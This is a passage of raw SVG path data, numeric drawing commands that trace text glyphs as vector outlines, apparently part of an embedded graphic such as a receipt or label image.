0 1 .151-.129c-.084-.034-.153-.092-.205-.173a.52.52 0 0 1-.078-.285c0-.116.024-.214.072-.295s.117-.144.208-.187.201-.065.329-.065a.79.79 0 0 1 .085.005.69.69 0 0 1 .084.01c.026.004.049.009.069.015h.551v.156l-.296.037a.53.53 0 0 1 .073.138c.019.053.029.113.029.178 0 .161-.054.288-.162.383s-.258.14-.447.14a.94.94 0 0 1-.138-.011.36.36 0 0 0-.11.087c-.024.033-.036.07-.036.112 0 .031.009.056.027.075s.048.032.084.041.08.011.13.011h.283c.175 0 .309.037.401.11s.141.18.141.321a.46.46 0 0 1-.217.409c-.144.094-.353.142-.627.142zm.008-.191c.132 0 .242-.013.329-.041s.154-.065.196-.115.066-.11.066-.179-.014-.113-.044-.147-.072-.053-.128-.064-.126-.018-.208-.018h-.279a.5.5 0 0 0-.189.034c-.053.022-.095.056-.124.1a.29.29 0 0 0-.043.164c0 .087.037.153.11.197s.178.069.314.069zm.063-1.283c.116 0 .203-.029.262-.088s.088-.144.088-.256c0-.12-.03-.21-.09-.27s-.147-.091-.263-.091-.198.032-.258.094-.09.152-.09.271c0 .11.031.194.091.252s.147.088.26.088zm1.711-.879c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.91.91 0 0 1-.141.148c-.048.039-.105.068-.169.089s-.142.029-.235.029a.64.64 0 0 1-.261-.051c-.075-.034-.134-.086-.178-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095a1.06 1.06 0 0 1 .296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.221.066c.143 0 .26-.04.35-.119s.137-.198.137-.356v-.148zm.986.791h-.245v-2.279h.245v2.279zm1.839-1.605v1.605h-.199l-.035-.226h-.013c-.033.056-.076.103-.129.141a.57.57 0 0 1-.179.085.71.71 0 0 1-.209.029c-.127 0-.234-.02-.32-.061s-.15-.105-.194-.191-.065-.196-.065-.331v-1.051h.246v1.034c0 .134.031.234.091.3s.153.098.277.098.214-.022.284-.067.123-.111.154-.198.047-.195.047-.322v-.845h.244zm1.244-.03c.032 0 .066.002.101.006s.067.007.094.013l-.031.226a.66.66 0 0 0-.088-.016.73.73 0 0 0-.091-.006c-.064 0-.125.013-.183.039s-.106.063-.149.112-.077.106-.101.174-.037.143-.037.226v.861h-.244v-1.605h.202l.026.295h.01a.87.87 0 0 1 .12-.162c.047-.05.102-.09.163-.119a.49.49 0 0 1 .208-.044zm1.824.03v1.605h-.199l-.036-.226h-.013c-.033.056-.076.103-.129.141s-.112.066-.178.085a.72.72 0 0 1-.21.029c-.127 0-.233-.02-.319-.061s-.151-.105-.195-.191a.74.74 0 0 1-.064-.331v-1.051h.246v1.034c0 .134.03.234.09.3s.153.098.277.098.214-.022.284-.067a.37.37 0 0 0 .154-.198c.032-.088.047-.195.047-.322v-.845h.245zm2.95-.537v1.386c0 .152-.031.286-.092.404a.66.66 0 0 1-.276.28c-.123.068-.277.101-.463.101-.264 0-.466-.071-.605-.215s-.206-.335-.206-.576v-1.38h.25v1.388c0 .181.048.321.144.42s.241.148.432.148c.131 0 .238-.023.321-.07s.146-.115.186-.2.061-.185.061-.297v-1.389h.248zm1.261.507c.032 0 .066.002.101.006s.067.007.094.013l-.031.226c-.026-.007-.055-.012-.088-.016a.73.73 0 0 0-.09-.006c-.065 0-.126.013-.184.039s-.106.063-.149.112-.077.106-.101.174a.67.67 0 0 0-.037.226v.861h-.244v-1.605h.202l.026.295h.01c.034-.059.074-.113.121-.162s.101-.09.162-.119a.49.49 0 0 1 .208-.044zm.741-.644v.57l-.005.19-.008.144h.013c.044-.073.108-.134.191-.184s.189-.074.318-.074a.6.6 0 0 1 .48.209c.12.139.18.345.18.62 0 .18-.027.333-.082.457s-.131.218-.231.281a.64.64 0 0 1-.353.095c-.127 0-.232-.023-.314-.07s-.143-.106-.187-.174h-.019l-.05.215h-.176v-2.279h.243zm.469.849c-.116 0-.208.023-.277.069a.38.38 0 0 0-.148.205c-.029.091-.044.206-.044.346v.013c0 .202.034.357.102.464s.189.16.367.16a.38.38 0 0 0 .336-.164c.075-.109.112-.266.112-.469s-.037-.362-.111-.467-.185-.157-.337-.157zm1.726-.202c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012c-.045.058-.091.108-.14.148a.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.63.63 0 0 1-.26-.051.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.241.037s-.148.053-.216.086l-.075-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.222.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.501-.844c.191 0 .335.047.433.141s.146.242.146.448v1.046h-.24v-1.03c0-.134-.031-.234-.092-.3s-.154-.1-.28-.1c-.178 0-.303.051-.375.151s-.109.247-.109.438v.841h-.243v-1.605h.196l.037.231h.013a.47.47 0 0 1 .131-.142c.052-.039.111-.068.177-.088s.134-.031.206-.031zm1.358 1.286l.019.034-.067.229-.088.243-.095.23h-.182l.06-.248.053-.255.04-.233h.26zm2.858.349h-.294l-.772-1.042-.229.206v.836h-.249v-2.142h.249v1.068l.172-.189.174-.192.626-.687h.291l-.853.929.885 1.213zm.857-1.632c.192 0 .334.043.426.129s.14.223.14.412v1.091h-.178l-.047-.237h-.011a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089c-.063.02-.141.029-.234.029s-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.58-.141l.277-.011v-.099c0-.138-.029-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184a1.36 1.36 0 0 1 .249-.095 1.07 1.07 0 0 1 .296-.04zm.325.841l-.244.01c-.2.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.143 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.471-.844c.032 0 .066.002.101.006s.067.007.094.013l-.031.226a.66.66 0 0 0-.088-.016.73.73 0 0 0-.091-.006c-.064 0-.125.013-.183.039s-.106.063-.149.112-.077.106-.101.174-.037.143-.037.226v.861h-.244v-1.605h.202l.026.295h.01a.87.87 0 0 1 .12-.162c.047-.05.102-.09.163-.119a.49.49 0 0 1 .208-.044zm1.258 0c.191 0 .335.047.433.141s.146.242.146.448v1.046h-.24v-1.03c0-.134-.031-.234-.093-.3s-.153-.1-.279-.1c-.178 0-.303.051-.375.151s-.109.247-.109.438v.841h-.243v-1.605h.196l.037.231h.013a.47.47 0 0 1 .131-.142c.052-.039.111-.068.177-.088s.134-.031.206-.031zm1.681.003c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.95.95 0 0 1-.14.148.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.64.64 0 0 1-.261-.051c-.075-.034-.134-.086-.178-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095a1.06 1.06 0 0 1 .296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.221.066c.143 0 .26-.04.351-.119s.136-.198.136-.356v-.148zm1.26.621c.04 0 .081-.003.123-.01a.54.54 0 0 0 .102-.025v.189a.51.51 0 0 1-.119.032.81.81 0 0 1-.146.013c-.085 0-.162-.014-.231-.044s-.125-.081-.167-.152-.062-.17-.062-.296v-.952h-.229v-.119l.23-.095.097-.349h.147v.373h.47v.19h-.47v.945c0 .1.023.176.068.225s.109.075.187.075zm1.151-1.462c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012c-.044.058-.091.108-.14.148a.54.54 0 0 1-.17.089c-.064.02-.142.029-.234.029-.098 0-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.241.037s-.148.053-.216.086l-.075-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm.983-1.488v1.183l-.004.144-.008.148h.011l.089-.113.101-.12.533-.568h.286l-.646.685.693.92h-.293l-.567-.76-.195.178v.582h-.242v-2.279h.242zm1.935.647c.191 0 .334.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.011a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089.79.79 0 0 1-.234.029c-.098 0-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184c.072-.037.155-.069.249-.095a1.07 1.07 0 0 1 .296-.04zm.325.841l-.244.01c-.201.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.02.442l.019.034-.068.229-.087.243-.096.23h-.181l.06-.248.052-.255.04-.233h.261zm1.845-.961c.146 0 .272.025.38.075a.56.56 0 0 1 .249.214.63.63 0 0 1 .089.341c0 .147-.031.273-.095.38s-.155.187-.274.244-.262.085-.428.085a1.52 1.52 0 0 1-.31-.029.79.79 0 0 1-.242-.088v-.231c.071.043.158.077.259.102s.201.038.296.038c.109 0 .203-.017.284-.051a.41.41 0 0 0 .191-.158c.046-.071.069-.161.069-.268 0-.143-.044-.253-.132-.33s-.225-.117-.413-.117a1.45 1.45 0 0 0-.378.047l-.123-.081.082-1.005h1.065v.223h-.857l-.054.646a1.6 1.6 0 0 1 .143-.023 1.32 1.32 0 0 1 .199-.014zm1.062.394c0-.128.009-.254.027-.377a1.45 1.45 0 0 1 .092-.343c.043-.107.102-.2.176-.28a.76.76 0 0 1 .277-.188c.111-.045.244-.068.4-.068l.142.007c.051.004.093.011.126.02v.21a.59.59 0 0 0-.125-.028 1.07 1.07 0 0 0-.139-.009c-.182 0-.325.04-.429.119s-.178.186-.224.322-.073.287-.079.456h.016a.55.55 0 0 1 .115-.132.53.53 0 0 1 .17-.095c.068-.024.146-.035.235-.035.125 0 .234.025.326.076a.52.52 0 0 1 .217.221c.052.097.078.214.078.352a.83.83 0 0 1-.082.382c-.055.107-.133.19-.235.249s-.22.086-.36.086c-.104 0-.201-.02-.288-.06s-.165-.099-.23-.178-.115-.178-.151-.295-.055-.255-.055-.412zm.721.74a.42.42 0 0 0 .32-.127c.08-.085.12-.214.12-.385 0-.141-.036-.252-.107-.334s-.179-.124-.323-.124c-.097 0-.182.021-.254.062s-.129.091-.169.152-.06.124-.06.188a.71.71 0 0 0 .028.196.63.63 0 0 0 .088.185.45.45 0 0 0 .148.136c.059.034.129.051.209.051zm2.378.176h-1.404v-.204l.573-.581.268-.287a1.09 1.09 0 0 0 .167-.248c.038-.082.057-.172.057-.269 0-.121-.036-.214-.108-.277s-.166-.097-.283-.097c-.102 0-.193.018-.272.053a1.2 1.2 0 0 0-.243.149l-.131-.164a1.14 1.14 0 0 1 .185-.127.99.99 0 0 1 .215-.088.89.89 0 0 1 .246-.032.79.79 0 0 1 .341.068c.096.046.17.112.222.197a.57.57 0 0 1 .079.303c0 .113-.023.219-.068.316a1.3 1.3 0 0 1-.189.289l-.284.302-.466.464v.01h1.095v.223zm1.218 0h-.237v-1.518-.148l.003-.114.007-.107a1.03 1.03 0 0 1-.085.081l-.098.08-.244.197-.128-.166.58-.447h.202v2.142zm2.227-1.074c0 .174-.013.329-.04.466a1.04 1.04 0 0 1-.124.347c-.057.095-.13.167-.22.217s-.198.073-.324.073c-.159 0-.291-.043-.395-.13a.78.78 0 0 1-.233-.377c-.051-.165-.076-.363-.076-.596s.023-.425.069-.589.122-.291.225-.379.241-.133.41-.133c.162 0 .294.044.399.132s.182.212.233.377.076.362.076.592zm-1.168 0a2.3 2.3 0 0 0 .046.498c.03.133.079.233.146.299a.37.37 0 0 0 .268.098c.111 0 .2-.032.267-.098s.118-.164.148-.297a2.25 2.25 0 0 0 .047-.5 2.2 2.2 0 0 0-.046-.492.6.6 0 0 0-.146-.299c-.067-.067-.157-.101-.27-.101s-.202.034-.269.101-.116.166-.147.299-.044.296-.044.492zm1.747 1.074l.878-1.919h-1.167v-.223h1.428v.188l-.873 1.954h-.266zm-49.095 3.878h.749v1.039a2.02 2.02 0 0 1-.347.084 2.52 2.52 0 0 1-.397.028c-.223 0-.411-.044-.564-.133s-.268-.215-.347-.379-.119-.361-.119-.588c0-.221.043-.415.13-.58a.93.93 0 0 1 .38-.384c.166-.091.365-.137.597-.137a1.68 1.68 0 0 1 .339.033c.107.022.207.053.299.093l-.096.216a1.71 1.71 0 0 0-.262-.087 1.15 1.15 0 0 0-.294-.037c-.175 0-.325.036-.45.108s-.219.175-.286.306-.098.289-.098.469.029.335.087.467a.65.65 0 0 0 .269.308c.122.073.279.11.472.11.097 0 .18-.005.249-.016l.189-.041v-.656h-.5v-.223zm2.476.552a.55.55 0 0 1-.095.325c-.063.089-.151.157-.264.204a1.04 1.04 0 0 1-.4.07 2.38 2.38 0 0 1-.23-.011 1.52 1.52 0 0 1-.199-.034c-.061-.015-.114-.033-.16-.054v-.239c.073.03.163.059.268.085s.216.038.331.038c.108 0 .199-.014.273-.043s.13-.07.168-.124a.33.33 0 0 0 .059-.196c0-.074-.016-.135-.048-.183s-.086-.095-.162-.135a2.1 2.1 0 0 0-.304-.131c-.091-.032-.171-.067-.241-.105a.75.75 0 0 1-.174-.132.5.5 0 0 1-.107-.17c-.023-.064-.035-.138-.035-.221a.49.49 0 0 1 .087-.293c.058-.082.139-.144.241-.187s.222-.066.356-.066c.114 0 .22.01.317.032a1.38 1.38 0 0 1 .268.086l-.078.214a1.65 1.65 0 0 0-.246-.08c-.086-.022-.175-.033-.267-.033a.6.6 0 0 0-.233.041.32.32 0 0 0-.143.113c-.033.049-.05.107-.05.174a.35.35 0 0 0 .047.188.42.42 0 0 0 .152.133 2.16 2.16 0 0 0 .279.12c.126.046.232.095.32.147a.56.56 0 0 1 .201.187.52.52 0 0 1 .069.28zm1.096.57h-.251v-1.922h-.674v-.22h1.596v.22h-.671v1.922zm1.7-.152c0-.069.017-.117.05-.145s.074-.044.122-.044.091.014.126.044.051.076.051.145-.017.116-.051.148-.077.045-.126.045-.089-.015-.122-.045-.05-.081-.05-.148zm0-1.3c0-.07.017-.119.05-.148s.074-.044.122-.044.091.015.126.044.051.078.051.148-.017.115-.051.145-.077.046-.126.046-.089-.015-.122-.046-.05-.078-.05-.145zm2.899 1.452H238.4v-.204l.573-.581.268-.287a1.09 1.09 0 0 0 .167-.248c.038-.082.057-.172.057-.269 0-.121-.036-.214-.109-.277s-.165-.097-.282-.097a.67.67 0 0 0-.273.053 1.2 1.2 0 0 0-.243.149l-.13-.164c.056-.048.118-.09.184-.127a1 1 0 0 1 .216-.088.89.89 0 0 1 .246-.032c.132 0 .245.023.341.068a.51.51 0 0 1 .221.197.56.56 0 0 1 .079.303c0 .113-.022.219-.067.316a1.3 1.3 0 0 1-.189.289l-.284.302-.466.464v.01h1.094v.223zm1.72-1.229c0 .13-.009.256-.028.379a1.41 1.41 0 0 1-.092.345.91.91 0 0 1-.176.279.77.77 0 0 1-.28.189c-.111.045-.244.068-.4.068-.042 0-.089-.003-.143-.009a.72.72 0 0 1-.132-.022v-.211a.74.74 0 0 0 .127.031c.049.007.097.01.144.01.183 0 .326-.039.431-.117s.179-.186.225-.321a1.6 1.6 0 0 0 .078-.457h-.018c-.029.047-.068.09-.115.13a.58.58 0 0 1-.172.096.73.73 0 0 1-.236.035c-.124 0-.232-.026-.325-.076s-.163-.125-.215-.222a.74.74 0 0 1-.076-.35c0-.147.027-.275.083-.382a.61.61 0 0 1 .237-.25c.102-.059.222-.088.359-.088a.69.69 0 0 1 .29.06c.088.04.164.1.229.18s.116.177.151.294.054.254.054.409zm-.724-.737c-.13 0-.235.043-.316.128s-.12.213-.12.383a.5.5 0 0 0 .104.336c.069.082.176.123.321.123.099 0 .185-.02.257-.06s.13-.091.169-.152.06-.125.06-.189-.01-.13-.029-.197-.048-.127-.087-.183a.45.45 0 0 0-.148-.136c-.059-.035-.13-.053-.211-.053zm1.429 1.966h-.249v-2.142h1.192v.22h-.943v.785h.886v.219h-.886v.918zm1.549 0h-.249v-2.142h1.193v.22h-.944v.785h.887v.219h-.887v.918zm1.55 0h-.249v-2.142h1.193v.22h-.944v.785h.886v.219h-.886v.918zm1.55 0h-.249v-2.142h1.192v.22h-.943v.785h.886v.219h-.886v.918zm1.55 0h-.249v-2.142h1.192v.22h-.943v.785h.886v.219h-.886v.918zm2.571-1.074c0 .174-.014.329-.04.466a1.04 1.04 0 0 1-.125.347c-.056.095-.129.167-.219.217s-.198.073-.324.073c-.159 0-.291-.043-.395-.13s-.182-.212-.233-.377a2.03 2.03 0 0 1-.077-.596c0-.228.023-.425.069-.589s.122-.291.226-.379.24-.133.41-.133c.161 0 .294.044.398.132s.183.212.233.377.077.362.077.592zm-1.168 0c0 .199.015.366.045.498s.08.233.147.299.158.098.268.098.199-.032.267-.098.117-.164.148-.297.046-.3.046-.5-.015-.36-.045-.492a.6.6 0 0 0-.146-.299c-.068-.067-.158-.101-.27-.101s-.202.034-.269.101-.117.166-.147.299-.044.296-.044.492zm2.884 0a2.51 2.51 0 0 1-.039.466c-.027.137-.068.253-.125.347s-.13.167-.219.217-.198.073-.324.073a.6.6 0 0 1-.396-.13c-.103-.087-.181-.212-.233-.377s-.076-.363-.076-.596.023-.425.069-.589.122-.291.226-.379.24-.133.41-.133c.161 0 .294.044.398.132s.182.212.233.377.076.362.076.592zm-1.167 0c0 .199.015.366.045.498s.079.233.147.299.157.098.268.098.199-.032.266-.098a.57.57 0 0 0 .148-.297c.032-.133.047-.3.047-.5s-.015-.36-.045-.492-.079-.232-.147-.299-.157-.101-.269-.101-.202.034-.27.101a.6.6 0 0 0-.146.299c-.029.132-.044.296-.044.492zm2.884 0a2.51 2.51 0 0 1-.039.466c-.027.137-.068.253-.125.347s-.13.167-.22.217-.197.073-.323.073c-.16 0-.291-.043-.396-.13s-.181-.212-.233-.377-.076-.363-.076-.596.023-.425.069-.589.122-.291.225-.379a.61.61 0 0 1 .411-.133c.161 0 .294.044.398.132s.182.212.233.377.076.362.076.592zm-1.167 0c0 .199.015.366.045.498s.079.233.147.299.157.098.268.098.199-.032.266-.098a.57.57 0 0 0 .148-.297 2.25 2.25 0 0 0 .047-.5c0-.196-.015-.36-.045-.492a.6.6 0 0 0-.147-.299c-.067-.067-.157-.101-.269-.101s-.203.034-.27.101a.6.6 0 0 0-.146.299c-.03.132-.044.296-.044.492zm2.884 0c0 .174-.013.329-.04.466a1.04 1.04 0 0 1-.124.347c-.057.095-.13.167-.22.217s-.198.073-.324.073c-.159 0-.291-.043-.395-.13a.78.78 0 0 1-.233-.377c-.051-.165-.076-.363-.076-.596s.023-.425.069-.589.122-.291.225-.379.241-.133.41-.133c.162 0 .294.044.399.132s.182.212.233.377.076.362.076.592zm-1.168 0a2.3 2.3 0 0 0 .046.498c.03.133.079.233.146.299a.37.37 0 0 0 .268.098c.111 0 .2-.032.267-.098s.118-.164.148-.297a2.25 2.25 0 0 0 .047-.5 2.2 2.2 0 0 0-.046-.492.6.6 0 0 0-.146-.299c-.067-.067-.157-.101-.27-.101s-.202.034-.269.101-.116.166-.147.299-.044.296-.044.492zm1.615-1.068h.606c.268 0 .469.04.604.121s.202.216.202.408c0 .083-.016.158-.049.224s-.077.12-.137.163a.55.55 0 0 1-.224.089v.015a.79.79 0 0 1 .249.08c.072.04.129.094.17.165s.061.159.061.268c0 .131-.031.243-.092.334s-.147.159-.258.206a1.03 1.03 0 0 1-.395.069h-.737v-2.142zm.249.919h.41c.186 0 .315-.031.387-.092s.108-.152.108-.27-.043-.21-.129-.264-.221-.08-.407-.08h-.369v.706zm0 .209v.802h.445c.19 0 .325-.038.404-.112s.119-.176.119-.303c0-.081-.018-.15-.054-.208s-.093-.102-.173-.132a.89.89 0 0 0-.318-.047h-.423zm2.948 1.014h-1.403v-.204l.573-.581.268-.287a1.09 1.09 0 0 0 .167-.248c.038-.082.057-.172.057-.269 0-.121-.036-.214-.108-.277s-.166-.097-.283-.097c-.103 0-.193.018-.272.053s-.161.085-.244.149l-.13-.164a1.14 1.14 0 0 1 .185-.127.99.99 0 0 1 .215-.088.89.89 0 0 1 .246-.032.79.79 0 0 1 .341.068c.096.046.17.112.221.197a.56.56 0 0 1 .08.303c0 .113-.023.219-.068.316a1.3 1.3 0 0 1-.189.289l-.284.302-.466.464v.01h1.094v.223zm1.767 0h-1.487v-.187l1.153-1.732h-1.113v-.223h1.416v.188l-1.154 1.731h1.185v.223zm1.67-1.229c0 .13-.009.256-.028.379a1.41 1.41 0 0 1-.092.345.91.91 0 0 1-.176.279.77.77 0 0 1-.28.189c-.111.045-.244.068-.4.068-.042 0-.089-.003-.143-.009a.72.72 0 0 1-.132-.022v-.211a.74.74 0 0 0 .127.031c.049.007.097.01.144.01.183 0 .326-.039.431-.117s.179-.186.225-.321a1.6 1.6 0 0 0 .078-.457h-.018c-.029.047-.068.09-.115.13a.58.58 0 0 1-.172.096.73.73 0 0 1-.236.035c-.124 0-.232-.026-.325-.076s-.163-.125-.215-.222a.74.74 0 0 1-.076-.35c0-.147.028-.275.083-.382a.61.61 0 0 1 .237-.25c.102-.059.222-.088.359-.088.106 0 .203.02.29.06s.164.1.229.18.116.177.151.294.054.254.054.409zm-.724-.737c-.13 0-.235.043-.316.128s-.12.213-.12.383c0 .142.035.254.104.336s.176.123.321.123c.099 0 .185-.02.257-.06s.13-.091.169-.152.06-.125.06-.189-.01-.13-.029-.197-.048-.127-.087-.183a.45.45 0 0 0-.148-.136c-.059-.035-.13-.053-.211-.053zm1.421 1.617l.019.034-.067.229-.088.243-.095.23h-.182l.06-.248.053-.255.04-.233h.26zm-32.65 3.207c.277 0 .478.055.605.163s.192.262.192.463c0 .091-.015.177-.045.259s-.077.153-.144.215a.7.7 0 0 1-.262.147c-.107.035-.239.053-.395.053h-.261v.842h-.249v-2.142h.559zm-.023.213h-.287v.873h.233a1.14 1.14 0 0 0 .341-.044c.092-.029.161-.077.207-.142s.068-.154.068-.264c0-.142-.045-.248-.136-.318s-.233-.105-.426-.105zm1.476 1.929h-.244v-2.279h.244v2.279zm1.115-1.632c.192 0 .334.043.427.129s.139.223.139.412v1.091h-.178l-.046-.237h-.012a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089c-.063.02-.141.029-.234.029s-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.581-.141l.276-.011v-.099c0-.138-.029-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184a1.36 1.36 0 0 1 .249-.095 1.07 1.07 0 0 1 .296-.04zm.325.841l-.244.01c-.2.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.143 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.385.82a.79.79 0 0 1-.383-.089.61.61 0 0 1-.257-.273c-.062-.122-.093-.275-.093-.461a1.03 1.03 0 0 1 .097-.476c.065-.124.155-.216.27-.275s.244-.09.389-.09c.08 0 .157.009.232.025a.78.78 0 0 1 .184.06l-.073.204c-.049-.02-.106-.037-.17-.053s-.123-.023-.179-.023a.51.51 0 0 0-.278.071.45.45 0 0 0-.166.211c-.036.093-.054.207-.054.343 0 .13.018.241.053.333s.089.162.16.211.16.071.266.071c.085 0 .162-.008.23-.026a1.39 1.39 0 0 0 .186-.064v.216c-.053.028-.114.049-.18.063s-.143.022-.234.022zm1.413-1.664a.66.66 0 0 1 .352.091.59.59 0 0 1 .224.255.87.87 0 0 1 .078.381v.151h-1.109c.003.188.05.332.14.43s.219.148.384.148a1.15 1.15 0 0 0 .27-.028c.078-.018.159-.045.243-.082v.214a1.16 1.16 0 0 1-.242.079c-.079.017-.173.025-.281.025a.84.84 0 0 1-.404-.093c-.115-.064-.204-.157-.267-.279s-.095-.271-.095-.448.029-.322.086-.448a.68.68 0 0 1 .246-.293c.107-.069.232-.103.375-.103zm-.003.199c-.13 0-.233.043-.31.128s-.123.204-.138.356h.85a.67.67 0 0 0-.046-.252.35.35 0 0 0-.13-.17c-.059-.041-.134-.062-.226-.062zm3.743.362c0 .165-.021.316-.063.451s-.104.251-.187.349-.185.171-.307.224-.263.079-.424.079a1.1 1.1 0 0 1-.435-.079c-.124-.053-.226-.128-.308-.225s-.142-.215-.183-.35a1.6 1.6 0 0 1-.06-.452c0-.218.036-.41.108-.575s.182-.294.328-.386.332-.137.554-.137c.212 0 .39.045.535.136s.255.219.329.384.113.358.113.581zm-1.705 0c0 .182.026.339.078.472s.13.235.237.308a.72.72 0 0 0 .409.108c.166 0 .301-.036.407-.108a.64.64 0 0 0 .236-.308c.05-.133.076-.29.076-.472 0-.276-.058-.492-.174-.647s-.296-.235-.541-.235c-.166 0-.303.036-.41.107s-.188.173-.24.305-.078.288-.078.47zm2.861-.341h-.4v1.415h-.243v-1.415h-.284v-.117l.284-.081v-.107a.77.77 0 0 1 .06-.328c.04-.085.098-.147.174-.187a.59.59 0 0 1 .278-.06.8.8 0 0 1 .169.016c.052.01.097.023.136.036l-.063.192c-.033-.011-.071-.02-.113-.029a.53.53 0 0 0-.126-.015c-.092 0-.161.031-.206.091s-.066.153-.066.281v.118h.4v.19zm2.32.845a.55.55 0 0 1-.095.325c-.063.089-.15.157-.264.204s-.246.07-.4.07c-.081 0-.157-.004-.23-.011a1.55 1.55 0 0 1-.199-.034c-.06-.015-.114-.033-.16-.054v-.239a1.96 1.96 0 0 0 .269.085c.105.025.215.038.331.038a.75.75 0 0 0 .272-.043c.074-.029.13-.07.168-.124s.059-.12.059-.196-.016-.135-.048-.183a.42.42 0 0 0-.161-.135 2.17 2.17 0 0 0-.305-.131c-.091-.032-.171-.067-.24-.105s-.128-.083-.175-.132a.5.5 0 0 1-.107-.17c-.023-.064-.035-.138-.035-.221a.49.49 0 0 1 .087-.293c.058-.082.139-.144.241-.187s.223-.066.356-.066a1.43 1.43 0 0 1 .317.032 1.38 1.38 0 0 1 .268.086l-.078.214a1.65 1.65 0 0 0-.246-.08 1.07 1.07 0 0 0-.266-.033c-.092 0-.17.014-.233.041s-.111.064-.144.113-.05.107-.05.174a.35.35 0 0 0 .047.188.42.42 0 0 0 .152.133 2.22 2.22 0 0 0 .279.12c.126.046.233.095.321.147s.154.113.2.187a.52.52 0 0 1 .069.28zm1.727-1.035v1.605h-.199l-.035-.226h-.013c-.034.056-.077.103-.129.141a.58.58 0 0 1-.179.085.71.71 0 0 1-.209.029c-.127 0-.234-.02-.32-.061s-.151-.105-.195-.191a.74.74 0 0 1-.064-.331v-1.051h.246v1.034c0 .134.03.234.091.3s.153.098.277.098c.119 0 .214-.022.284-.067a.38.38 0 0 0 .154-.198c.031-.088.047-.195.047-.322v-.845h.244zm1.269-.03a.6.6 0 0 1 .479.207c.119.137.178.345.178.621 0 .182-.027.336-.082.46s-.131.218-.231.281-.215.095-.35.095a.69.69 0 0 1-.224-.033.54.54 0 0 1-.166-.091.58.58 0 0 1-.114-.125h-.018l.011.138.007.141v.659h-.245v-2.323h.201l.032.237h.012c.031-.049.069-.093.114-.133s.1-.074.164-.097.143-.037.232-.037zm-.043.205c-.111 0-.201.022-.269.065s-.117.107-.148.193-.048.192-.05.321v.047c0 .136.015.25.044.344a.4.4 0 0 0 .148.214c.069.049.162.073.278.073.1 0 .183-.027.249-.08a.47.47 0 0 0 .148-.225 1.02 1.02 0 0 0 .05-.332c0-.19-.037-.34-.111-.451s-.186-.169-.339-.169zm1.88-.205c.2 0 .359.069.479.207s.178.345.178.621c0 .182-.027.336-.082.46s-.132.218-.231.281-.215.095-.35.095a.69.69 0 0 1-.224-.033.54.54 0 0 1-.166-.091.58.58 0 0 1-.114-.125h-.018l.011.138.007.141v.659h-.245v-2.323h.201l.032.237h.012c.031-.049.069-.093.114-.133s.1-.074.164-.097.143-.037.232-.037zm-.043.205c-.111 0-.201.022-.269.065s-.117.107-.148.193-.048.192-.05.321v.047c0 .136.015.25.044.344a.4.4 0 0 0 .148.214c.069.049.162.073.278.073.1 0 .183-.027.249-.08a.47.47 0 0 0 .148-.225 1.02 1.02 0 0 0 .05-.332c0-.19-.037-.34-.111-.451s-.187-.169-.339-.169zm1.37 1.43h-.245v-2.279h.245v2.279zm.261-1.605h.26l.355.931.057.158.047.144.032.133h.01l.059-.192.082-.244.335-.93h.263l-.699 